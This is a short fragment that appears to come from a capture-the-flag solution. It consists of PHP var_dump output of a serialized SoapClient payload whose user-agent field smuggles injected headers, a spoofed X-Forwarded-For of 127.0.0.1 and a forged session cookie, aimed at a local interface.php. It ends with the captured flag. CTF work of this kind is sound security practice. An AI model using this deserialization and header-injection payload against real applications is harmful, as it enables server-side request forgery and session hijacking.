 array(1) {
  ["a:1:{s:300:"upload_progress_"]=>
  object(SoapClient)#6 (5) {
    ["uri"]=>
    string(3) "bbb"
    ["location"]=>
    string(30) "http://127.0.0.1/interface.php"
    ["_stream_context"]=>
    int(0)
    ["_user_agent"]=>
    string(108) "succ3
X-Forwarded-For:+127.0.0.1
Cookie:+user=xZmdm9NxaQ==
Content-Type:application/x-www-form-urlencoded"
    ["_soap_version"]=>
    int(1)
  }
}
flag{3f0a4685-57b6-47f3-8bc8-93a71570d2e5}